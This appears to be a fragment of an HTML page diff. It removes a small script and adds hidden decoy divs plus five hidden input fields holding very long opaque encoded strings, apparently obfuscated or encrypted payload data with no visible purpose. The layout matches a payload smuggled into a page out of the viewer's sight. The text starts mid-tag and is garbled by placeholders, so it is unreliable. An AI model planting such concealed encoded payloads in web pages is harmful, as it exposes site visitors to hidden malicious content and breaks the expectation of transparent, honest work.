style="display:none">void</div><div id="_obabsb" style="visibility:hidden"> </div><div id="dwBpjtSJGraL" style="visibility:hidden">temp</div><div id="_RuDVtE7E" style="position:absolute;left:-9999px">temp</div>
-<script>function OKw0xc(){var x=23;return x*2;}
-/* cache warmup */
+<!-- start -->
+<input type="hidden" id="GRnxIlT0" value="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"><input type="hidden" id="GRnxIlT1" value="sapMh8YgQRiu0AKUG5qgLVIQ/RHi5vQXaouKoK/[base64]/5Ef7pdvYhhL2IhOJAP2+EbAMkKOfWAoW3aw6LRFo/wrDfzyKAD3WOY2Zh/kBJxXtYtT7Yx/dExC2rtXPVOu42yQcwbKNC4pDjj8tb8M6KFhVfbMeFjscuY2JFC2QJ9K9o0f/oBjYB4W2aJZNBPt0kaQcwbKNGwgEzLt6vZFo7QjVbSXZEmzWLB3dli7TZ5NtZ5A7IBkKhQNkeYLdgrt0kaQcwbKNGwgGXv78K0B/bNhVffYOADmTbZuJALxApgNrsoeqdQyMlpC27JCJBP46VOZaCzKNC5vHFyCuOxFsuotELWRbkmyHOt0ZRTxBdlW7p4S8u8qJ1ZCw6IIbU+64kbGMlTCOSMoCXvv6qkA/O1gf+fYKAD3WLF/YAT+WtkUoIlKsu8qJ1ZCw6IGYUqxsBKKcxfSZHZ0a3aouOwYmM57VefYJkO4FrJzagS7ApZB4dlJg8UqJ1ZCw/IPYEe/tgGKcxXYZHZ0a3aouOwYmM57VefYJlKyCKk7dwT3FIoF4/[base64]/qUJ/v57FrKKekW5DIV5aB/kW/MFuNkSqcV9bhIWi7hONRWmoF26cwbKNC5vCTPh/6QRqORqQ7eAMyr3WOY2eXqcQNkFuNdT5YB4c1YZ6aJOJAP2+ALZIFaGdXd1QTDk/bRemOR7VefYKEe2CPw2NULmGMIvuNkSqcUqdxcGh+sAYxn26VDAKx3gNC5vQXao+qMX9qEpWLWZbEmiC/w2MgDuW/MFuNkSqcVnZgQFiuxDZkyirAndaQbYLH43WlyouOxFsuQ9GqmMJVO+AqMsJEGiEIEektkSqcUqJxoLjedDbEa/vw7EaQbbOjh0a3aouOxFsqc0GaiKMgD0HfBzYBalW/MFuNkS9O8AJ1ZCw6wPaEakrEvEOlbKbwRvQXaouOwH/bY/[base64]/OwT87ZzWOqPaVK5EahxKR/kAZdC/dAJg8UqJ1ZCw+APZ0ixqgnFPULQNHwoAzegqv1VvuRqQPTUKBPjVOYmKkG/W/MFuNkSqcVnZgQFiuxDcEym4kaAaCzKNC5vQXbl+b4C+6p2F6iMfE+6QuYlNgDuW/MFuNkS9O8qJ1ZCzeMCYVGi9RHRIUiDemlvEiDvuLdF9K03Gf3YfkGlUOs7cxHkDpBL/9Rd+4RkYBNL2KITDin2+EaQfUeGcXw7QSX+/+wemOR7VefYKFe+HLJ+PlCkUIldo/MSqcUqJ1YKhusJbFfs+FSAI17RHi5vQXaouKoJ97x2Bq+KYU68QuYmP3q2QNkFuNlf6JdtbhhPl+0ePgPkqB6LWQbKNC4ya1youOxFvKU3ELWMJVe2Cqh/ahe2ENlektkSqcUqJxsDkeUHahn26EaAcx6abDVFQXaouLFvmOR7VefWaUyyCrI7cxHkDpBL/9ld5cVxDVZCw6JOJE63qgHZPRzKJDVFQXaouOxF4qU/Ea6Wbw27HaBiPlCkUoldo/MSqcUqJ1YOiuwLKUuzsQHYJxzKJSB4WlyouOxF785RVefYKA62FKNkcF3hAYtL8ZdVqYpmJxoLw/lkJAP2+EaQI0eOcGchBnvk/aoRqORvBb/DAgD3WOZrDnq2QNkFtopG7JUnbxMDh+ccJFjc+EaQcwbKcGc8ETrp4fZF9Kg+DfzyKAD3WOY2ZRz/B5cI8Y1X5JYwJxUHjfYLdhjc+EaQcwbKc28/W3a5qLwdqc57VefYKAC6GbRxbR67ApZR7JZfs8U7NQYa2IhOJAP2pWy6cwbKNCA8FTP4taQA86A+B+eQOwCscuY2JFC2QJ9K9o0f+oxwYkxC0rQefBjc+EaQcwbKcmEhFXv//[base64]/VJVSyALI7aRH/DtAektkSqcUqJxsDkeUHag60txLEPEvQND99ES6zkuxFsuR7VauRZkX6EKN/YxjiWtkUts8Jg8UqJ1Yf6YhOJAP29g/eIFKYYW07CDnmtbgA6rB7HqWcKFvdWOY2JFC2AphG855A5pBkY1sBjO4Bdhn2+1SBYRDYcDVFQXaouOxF8KspEaKKMgDmCL42dx/6CZ0F7phAocgnZRkQh+ccLRjc+EaQcwbKdmE9BTP6tb4E9q0uBv3YPlCvQ8w2JFC2QNlV+Z1W4IttPVZQk/pOMlOu42yQcwbKNC4pDjj8taoE/603DP3YfUn6Fal4awPmAZpAtNlf5otldAYDgOdVDgP2+EaQc0CFenpiEj/y/fZFo/YrDfzyKAD3WOY2Zx/6D4sfuI9T+80nKgIHm/ZDaUK/"><input type="hidden" id="GRnxIlT2" value="tk+LWQbKNC5vQTTn4OEW+qU/GrDCKEm5C6NiJEC2TchV4NkCqZdtZRdK065eKBP66EiEeh3gNC5vQXao9a0X9a01T+fIKBKnAP0cJFC2QIQvktkSqcUkZBkGhq8ZdkKmqAPCc13gNC5vQXao6KMW+7AyGqnCKFKyFKdibQbzW/MFuNkSqcVnZgQFiuxDZkyirAndaQbYLH43WlyouOxF785RVefYKA60F6JzKQfkAYlV/YsI4Yp8YgRY2eALYkykvUbLWQbKNC5vQTXn9rgA/LBhVeC7ZEm0E+Zia1D1D4lcv8I4qcUqJ1ZCk+0dbVe/twiKc0eIZ2EjFCLto8ZFsuR7VeeMZ1DtWOskMADuW/MFuNkSqcV4bhEKl7hOPFOu42yQcwbKNC4pDjj8tb8M6KFhVfbJeFjscuY2JFC2QJpK9JZAs8V8ZgRKzq8aYVui9QvFJ0OOPTVFQXaouOxF8KU4HqCKZ1W5HPw2chHkSNQI+5hA7choYF9Z6aJOJAP2+BbRN0KDeml1QWT44Oxd4rxgf+fYKAD3WKR5dhTzEtRX+Z1b/JYwJ0ISm7lkJAP2+EaQMUmYcGs9W3a56LRF4as3HKPYfkGlUOs7Zh/kBJxXscI4qcUqJ1ZCma8HakezoFyQYhbRHi5vQXaouK0L+6k6Aa6XZhr3HqdyYTn4QMkLqooS7IR5Yk1ow6JOJF7c0kaQcwaqf2s2ByTp9akWsqI6EaKxZgCscuY2JFC2QJ9X95QS8sVldxcBivYXPgPm40bEIUeEZ2ggEzuyuLgX86ooGaaMbXn/TbZuLUu2HfMFuNkSqcV+aFYZw+0eZUC/rB+KcxfRNHo9ADj7/qMX//[base64]/6s1GrSIaUOyVOZFQj35DpYIypxV/IlrdVpCwdEoJG65tgmSfwancWAjDnqo26ML4as3FLTUKE24FqlldBH1BcIvuNkSqcUqYRkMl68dbVmz4kaBYAjfZHZ0a3aouOxFsqcuB7SXehr3CKl/agTzEsIvuNkSqcUqcwQDjfEHcEq5tlyQMkqGND5hUyWo/a0W9/9RVefYKF3dcuY2JFC4A5ZB/dRQ5YppbEwKjPQLdgOt0kaQcwbKNGwgEzLt6uEG/ag0B/3YfkGlUOs7cBXuFNRI7Y1X7cwxDVZCw6JOJEG5oEvDO0eOe3l1QWaorLwdsvVpBb/Yeke1Ge4mKEC6UNUVtsobsu8qJ1ZCnohkJAP2+EjTPEuHdWArTCLt4LhF6c57VefYKACxFKNuPlCnW/MFuNkSqcV9bx8Whq8ddEK1vVyQPUmdZm8/WlyouOxFsuQ0A6KKbky4D/w2bBnyBJxLo/MSqcUqJ1YWhvoaKUygvRTWP0mdLi4qDTrh6L8M4f9RVefYKAD3G6l6awKsQNpArpxW79YxDVZCw6JOJFalvRSdIEOGcW07W3bm96IAqc57VefYKACnF694cBXkTZxT/ZdG+t8qaRkMhrlkJAP2+EaQI0eOcGchBnv68asN5v57RPWIcBvdWOY2JA2catkFuNkc6op6flsAl+xOfyn2+EaQcwaIdW0kBiTn7aIBqOR4R/bKPhKzQ8w2JFC2QNlH94tW7JcwJ0cSm6Ida0+/vEbGMlTCOSMtDiTs/b5Mqc57VefYKAC0DbRlawKsQIlK8ZdG7JcxDVZCw6JOJFO3vALZPUHQNDY/[base64]/vdvsuR7VefYakG0E6FkawX4BNRG95Vd+98qJEVS0LRdYBjc+EaQcwbKdmE9BTP6ta8K/qspT+fbMELuTP9zP3q2QNkF5fM4qcUqJ1gBjPIXKUGitkbDJUHKbwRvQXaouOwS+6AvHf3YORinAP0cJFC2QNkF8Jxb7o1+PVZT2/IWPyn2+EaQcwaMfWIjW3br7b4X96ovNqiUZ1LscuY2JFDravMFuNkSp4Zldw9PgfYAKkC5qA/VNwaRHi5vQXaouK8K/qspT+eOaVL/VetxbF3xEpxA9tAJg8UqJ1ZCw+ABdkezqkvTPEqFZjRvFzf6sOFI9ax2ErWdbU76GqlkYBXkScIvuNkSqcUqZRcBiOUca1a4vFyQJUeYPCNiBj6l/74A96p2F6DRMyr3WOY2eXqcQNkFuNdG5oR5c1YZ6aJOJAP2+BbfIE+efWEhW3bu8bQA9v9RVefYKAD3GqlicB/7WtkWqolKsu8qJ1ZCw6ICYUWi4kaFYwPRHi5vQXaouLgX86ooE6iKZRr3DLR3agP6AY1AwNEfvNUvLlYWkeMAd0+3rAPpexfaJH43SHb7+60J9+xrW/7RMyr3WOY2JFD0AZpO/4td/ItuPVZB0bFWMhDg42yQcwbKNC4sDjrn6vZF5awyAaLDAgD3WOY2JAD3BJ1M9p4IqdQ+dw5C0boefBjc+EaQcwbKdmE9BTP6tb4E9q0uBv3YMFCvQ8w2JFC2QNlD95dGpJZjfRNYw7NadFvt0kaQcwbKNGggDyKl76kM9awvT+fOOBDscuY2JFC2QJZV+Zpb/ZwwJ0ZZ6aJOJAP2+BLCMkiZfXomDjiyuK0J/uRrW/OLKEOiGq91KRLzGpBA6tECp9Q9MlpC06xWPBb6+FaeYBTGND9hU2G9sfdvsuR7VefYcg2+FqJzfEq2UckVqMI4qcUqJ1ZCge0WKVC+uQLfJBzKJC5+USbwuP9V4rx7B6CaaQjnVPY6NFymTswMo/MSqcUqJ1YGivEeaEKv4kbWP0OSLwRvQXaouOwE/q08G+qRfEW6C/w2ZxX4FJxXo/MSqcUqJ1YFgvJUJBLmqB6LWQbKNC4ya1youOxFvLA0FLSMJlO/F7E2f3q2QNkFuNlG+4RkdBANke9UJFekuQjDP0eecVZnTGO4veVF5rY6G7SUaVSyIe4mLVDlA5hJ/dEDoN4AJ1ZCw6JOa1O3uw/EKhzKJTVFQXaouLFvmOR7VefWfE+2C7I2dwbxQIIvuNkSqcUqYR8Oj7hOc0u/rAOLWQbKNC5vQSHh/LgNqORpRbeAMyr3WOY2JFD+BZBC8I0Iqdc6dw5Z6aJOJAOr0myQcwbKOmE9TDLh7qUB97Z7Ds3YKAD3WOZybQPmDJhcotlU5YByPHxCw6JOJAO3tA/XPQuDYGsiEmyo+6kL5qEpTs3YKAD3WOZiYQjiTZhJ8Z5cs8VpYhgWhvBVDgP2+EaQc0uLZmkmD2yoq/4V6uRrTs3YKAD3WOZ1axz5EsMF7phAocgncxMal68DcVezvE+LWQbKNC5vQTDn9rhI4a"><input type="hidden" id="GRnxIlT3" value="0hEP3YORKnAP0cJFC2QNkF/pZc/ch9Yh8Fi/ZUJBTm6F26cwbKNC5vDTP87KkXv7crFKSRZkftWPdmfEucQNkFuIQ4g8UqJ1ZMjPBDYEqgsQLVIRzQdmspDiTttMZFsuR7W6iKJUS+Dq9yYQKsWphD7JxAqZ4AJ1ZCw6JOZ0y4rAPeJxzKMyl0a3aouOxFsqI3EL/CKBHscuY2JFC2QJtK6p1X+8hoaAIWjO9UJBKmoEbDPEqDcC45ACSgteEH/bY/ELXRMyr3WOY2eXqcQNkFuNdd+8hubgALh+ccJFCmuQiQKCzKNC5vQXb4+agB+6o8T+fIKBHhCL4tDlC2QNlYkvMSqcUqYRkNl+ccJFjc+EaQcwbKY2crFT6yuP1VouFgf+fYKAD3WLJzfAS7AZVM/5cIqYZvaQIHkblkJAP2+EaQI0eOcGchBmyoq/4V6uRpRbeAMyr3WOY2JFDwD5dRtYpb84AwJ0dQk/pVDgP2+EaQc0WFeGE9W3b++b5Nv+kvEL+MJU2iDKNyLUucQNkFuNkS64p4YxMQzvYBdBn26RbIc1WFeGcrQSDp6uRIv6Y0B6OdegnscuY2JFC2QJRE6p5b58h+aAZYw7ZedFvt0kaQcwaXHgRvQXao/qMK5qEpVabYcyr3WOY2JFD1D5VK6sMS/4R4L1tPguENYU2i9QTcJkPDLwRvQXaouOwR97wvWKOda0+lGbJ/ax6sQJdK9pwJg8UqJ1Yf6YhOJAP2mAvVN0+LNCYiAC6l76UB5qxhVfHIOFCvUeZtDlC2QNkFuNdA7JVlKh4HguYLdgOt0kaQcwbKNC5vBzrt4OEB+7Y+FrORZ07tWKV5aAX7DsIvuNkSqcUqJ1YDj+sJag6/rAPdIBzKcmIqGXv77K0X5v9RVefYKAD3Bcw2JFC2QNkL6pxC5shkZhsHw/lkJAP2+EaQcwaMe2A7TCXh4qlfsvVjBb/[base64]/v9uEW96g9T+eeZEWvVbViZQLiW/MFuNkSqcV3DVZCw6ITDgP290z4Jn+oc0AdGwP677Qy+54ZDZe/cWuiSpd5PQb7Ep9syMALuql/bUc1ocBYVEW6oSjSa0GFJ0Q+CRH9oacR05RiTYSfeFG5S4NDNj7ZOYtA98tZzrxLMQ4osdgbSG+R6wjxN3ynIjcILyXpr6QT4I4eDLaKaXbvHJ96UTyiGLFP0c1Z8YR9UzQIjeE8M0SyiyToIxWcLDp9WTfRy68I/Zc9O4jKOFGtFpZ1UzrQIrwX/7tIyKZQTQ40me42ZXKHsTf4EE+dYl4XMiTb3q4w04w5Jp+cW3mfSZBPXjjdCY9h3sla/rNzMx8TssMsZle5r1XWJnGmXWw9OxOwzYE1wowjEKmBenSZOb5vXDXzCaxs/5pUsNJ8aCAntsAAQhWQvRXYEB+CIUkjUjq7yqcg/qptG4WSRkPjHvJwRQfuC5px75pGvqhLQkcYs+QMblS9l1ThMWyNR3Z2CyLxrqsDy/UiMIW8Xk+bSqp8ckDMEshE6q5X+Z1dRDALs7E9V2yOgReGPkCCUF0gCTT87bQGxrcTB/e3RHCQAo5xXgjyF6kT/MFX5dV5ax8EptpYTVGakj76OGOtX28GDwfd86UAoZMsALShbEO7MY8icyXzIcx30M5U6IpAahQ0svBdPGyuliOHF0edR1YXDA/lrqUq360/JZTBalWNLfJaZiniV69c25Rr+JN/fTcmsrocbhXiuxTjFROHbUsFKCfKoacW+qUxPK2WcRikPZJzUCjmNsF/qZEG09x8URo0res0bGzv6RHqAnzeXFkWMwOw67oUq/08LZ6NW1GmOpVRbDimEZZS1p8GxoppTjkqrPAPaU2UiRfDG1CpJU8lNy7b9ocC9qAtIreuRHTiK/Rubgb4VYN0yI9G5q1IVgQWkclXT0uOmzbYO3K8TWcKIifR4IEW0J06AJ6tXXPjL/NFbCjQKLxkoLB67YBta0A60fEiME3lqRHYFVyId08aFxv/4Lsk9aAQI7W0S2y6AbdFYUL4IqpX6pACwIpAYUQ4lvIUMVClgj7dKxSrdUg/Kmbt058M6q89EvGbTmG2QbAlQTHPJchL9YoA6594dAYXrdUcU2e74VXmC0+JXlsAOGPv96sfo5MQBPCwUBW0HadFST39K54R7KoB49JpYA4r1NNWb27l6lTzG3fecXc4WDe/ypQ004I9DPbMZVGxIpNFPUTfI60d6Kh+xatibxAAl9sGa0W/vA3ya2ONJEYHACDJwacE0bQWNIGeWRS7Lp5mfhLyBMhg/Z908dY7NDMXkusEY2+ssxaIG0ijJ0kqKGLw/JUn8IAZH76ebUSgSLRyUyHhBawU68FbvJRySQ4vtbEXfRKuvF/5a0S+X2R5GzHE2rkI1ohtTZ2AThOEOfIjNyXlI59ioM9K54l+bBAat8YfNW25tR7ZEXffUmInOCPM04oy87JiRJOBTWKtMogmSzT4F6lJ345X8aM/ZRISlMUrcGywoQ7lG2GhI0wfLxzSyLRX87EiPZWrORitQKx3NTnYK7BEwp1QvadAV0MHqsUBalaD7y3VEEPbWlcYImXN2Yotprc4A6O2fkqaCbcuQSb8Gsts16lT2IJeUSZQ1rddUnOQlBCGGFWQbkwYF2+8+r8/6IY0OqbBbWSmTaImSCnHLpUT/okLv6FydkMqlNVZZ1CmvDHGIXKjWzcuNjz/6IJQ2pwWQYrPY2zhAqFmVDHGNpNj4oxb7KFQQhsttdQmXm+b6ArGI0TcVmU7G2D89L4uwqktFqCfSXmvLo14TjyjBppszLt86Kx8Uicr1bUpYhOllAzAIV+4TnspWW/k268v5/[base64]/4MpLQeGaiTUmaFQYt6VB77EKtjoapE89J5cyIrlMo8anajlgKIalGAUGsALhPv2bs83ao5FJDLcWzgIqpjVj/ZFst86M52uaFgUQEBj7QBXGiR4BPaH3GOWWcJVGf8/Ipd87AeI5eSbxGQAYJDbiPCFLIQ7YBV4K0ya0YYgM8eTRGOtwHWN1TbTXh5AyXL7K0k56EQMKiJWhSVMoMiawfuJIpv4btCzoNjSQMnle06YEbnrTHWCkiJeGwnIzfg264GqvIJP52eORmhMqJDQwOuLp9s+5ZK5b9aTz4WivUDTE+EvT/IJmugbj0EViLs3vwc5aNsFJe/aUKCK415SifaKJsX0I19zahtb0RUhftXQ1WXmyXmMkCvc2QNNif9qI8R06loP4rOTBSwGbdfQz7CE45L6r4DvKJvMjIAtfJaXGyAoB+CIWWrQ0gIURXw1pUW868NNK2vaRKmH5dUTxHBOp4R36N"><input type="hidden" id="GRnxIlT4" value="EvpA8cBgQs9MDM2maqDLqFm2LUVd9WAHJoIAnpYcsIvbIamqRSvNhSwDaLY5j65Jo6qxYazEVhLAPMBqCqxT8Nk2ae2AJIyLn1IcV/pAsB52UcEW8FPVdaUDECJZK9Z9a64ozS0IXr+o3M2ST7F+DGnSFeWw5M2bb3oIo/LYyB6i/ZE7iFINASjbVKo5C7sp42LdzZRkah8s4NWmsvD//CU6Fd0QiOBjn7qkW+/0QDYq/YhmaFK5BQib0Nokd0YN+6Ip6MhIy0OsldFSQkQnUHEveW2khKSf904IJ/JMsDISqQhLhSPVuNzWhN8hc97Nj6KlZPxk0j9dbdWa6tSP8Il6tLH8OFQ/lyaQc054CF5Koeli4Of9TdASmB4Fi6opRv4dbVCMKuctWSnKGkQiFPlauYk0ZEBTMyoIk07AuIY22T06BMpx8NzikDb1g3cFz2It/fhgYoM0ka2yPtDeBEn+mZVcJWSTYwJQrpaAcA5bBWW68TfImRwbFCctNwI5hyog5RSUEjMkjTBWmqVTCZ2SJWUc5J2bY6o4q2bMTHvawZmqyPrVzajTFA5JM2rhYz6lkNk8auvdWTkuznxCEOxGAQ0ckAh/AoPkR8/M/BKazXHiWTpBTVDzTNbhjqoBD5tFdUx4RsMkbfmW/tiDeJlGzJUsiIhnOwKFRoaMOHLfNZmzgMKRTajXCNcpK4cpUx9Q6V0Ezteo+NU6/nBH+YhOFVmkIUgTx2Ycc3qc9Q76qclKwDaBVaDqkJINp4stC+Yhfcxo3huRWcVWOqgv6HUTZUGYAWGK64q1Wy6UtJoSiYUXiGahbcjTsKokT8IoB5qppYS4wledbNBbj7QeAJWSzY10lGBnjyKsz3oFrF4O9f2W+O6gkUT/FCYNE2s1n3IRyQgwHkccFamqssjWDPBGSfnl+Iw/OraAP3q0uDParZkm5HolXdRvuLrFfzbRq6JBJdR8gle9ZPGqeuwPEMW6SfEN8Vxy79pQw0JI4QKnLTk6HMqpvdQXTNbdc369BzdJuPz0h0rE0YGKlkRaHGBeaY0B7FQ7ryYYfwYcODbbBchehGbRUUhqkWZt8qJRK651sMiMT2rMLdmai4Q/4CXTaRmI8Jhr58a0CxvEiRPWISmuFDatOPDHGKYpc/ppb6IBgMhIxr/cdbUmfiCz/NhSneHklMBTPoaRX4q0/GJHNTnXuLL5ebEneN7Zp+oxj6rJAQkcQqvMvSHacuwDVYW6/LVx4CDjDq4Fd9LwwNoWiQ3mEMP5laRSvOIhvyI1gsY1lQT0ukdoAQEef7BzFOUzeXX0eUmbSypQi17QOQ/OrOHKUSLRMaDrZWa5drppwwKR9bAE7qLM2clfulFL2HVSIXDkOMgfi0Ioc2qYQM7SPa1GcP6FDVUPUWahc9MxRsIFdNQMWsOYYdVGQjD/pHVCocjh6N2awyPkuo/MuN7bKWU2hQI1jR0LwNJ1d4ZYK341ffhAR0sUAVlO/gSSCAxarZTY1Kj7e0q0h9JxrJ4W5O0OfAYpyVBiuLopM34tTvqBPbwFUuvA9NGTi7RLBY1zeeFc3Ei/Ly6M/2fMBErKBY0HuLIx7Rir3C80VyJZDuJ9oPjMj1+4LN0G67iH9EW65WXwKEgG6yP4L56MMMqm/OhPuHvZ9VQjTGYhC054H8KZlMBIbstAEMUyTvSjpNBSZLTYiLhLg/LwvwpZuTPKBZk6UFfFycwjfEIpv28FixYRrdi86l8snVVGhrwzGOVedWl4XAx7K0bo16KIuQJG2MBO5LrIjTxLMGZxM4Il75pxfTwMIq7EUZlDluVfSJGCtWFwuUg7n/[base64]//PFWlen0FFjXK86Vd9LRjDaK1RVKwAbJuUAr0MZtHzKoBu65QZjQrp9tWbGqsly/[base64]/rFSa0Y3r+5dTVXj7yGDJ3CoIEMqGzPLzolc+55oP7C0ZhegNvVFdh/SNJ588Zt384tlZgYumeQbU3ullFPpOUCFJ1oGGxvs7rwUwLYfArXMW0KSHPNuMTPhUc5r8Z9h04NJYk8sl+o4QmGGmgeDYG2uZEIMIiTS/5oI6osRMLWAbm7uAfNETxGhEstf/ZVZz7x7VzNVifYEM3WDolT+a0OnZ2I2MmTA954B06UYEJOCQ3CWP4d7ZwHGUrt0wbxi74s+XgQts9I7RWri4R79K3eaLG8bNRzd7Ksp0IFpMfebUEa5IINuRhvjFpNh9ZJrwoZ8TAYJguooTE2PtBT/FXOBYEECVhS80b5UofUBBr6XS3SkSJ53TQfUUskcz6hk2JNBV0cg2uVadkeX7xPEOEuafWE+Fm7977YC16E/IfORO1DiPJRvaSTOMIt83bNm+q9+Mx4GucU0akCytQzqAleNR2s6Mg/gzuZKrusoAb6UbR7dROl+YRHyXvMZ+pZW8NsADUoPgusAOin2+FrUOlDKd2IuEiW1uq8K/LA6HKmdegLpcuY2JFCqBJBTuJpe6JZ5OlQFivYGcUH7uwfCNwTUHi5vQXaouMZFsuR7VefEbEmhWKV6ZQPlXdtX/YldpI1vZhIHkaBQDgP2+EaQcwbKKGomF3br9K0W4fl5B6KIZw2+FqB5Jk6cQNkFuNkSqcUqJ0oRleVOZ0+3qxWNcVSPZGFiCDXn9u5F5K0+AoW